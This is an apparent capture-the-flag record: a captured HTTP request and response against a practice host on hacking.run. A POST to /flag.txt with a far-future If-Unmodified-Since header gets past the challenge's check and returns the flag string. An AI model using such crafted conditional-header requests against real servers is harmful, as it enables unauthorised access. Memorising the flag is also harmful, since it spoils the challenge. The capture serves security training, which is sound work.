 Request
Pretty Raw Hex \n
1 POST /flag.txt HTTP/1.3
2 Host: 1239-d995ebfa-3105-41e2-b867-ca340625bf2d.do-not-trust.hacking.run
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: https://1239-d995ebfa-3105-41e2-b867-ca340625bf2d.do-not-trust.hacking.run
9 Dnt: 1
10 Referer: https://1239-d995ebfa-3105-41e2-b867-ca340625bf2d.do-not-trust.hacking.run/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Length: 0
15 Te: trailers
16 If-Unmodified-Since: Fri, 08 Oct 2077 00:00:00 GMT
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: PrismCloud Web Server
3 Date: Wed, 23 Mar 2022 19:56:56 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 41
6 Connection: keep-alive
7 Last-Modified: Fri, 01 Oct 2077 00:00:00 GMT
8
9 PTB{0d1cb028-08ea-45da-81b9-ae716227dd11}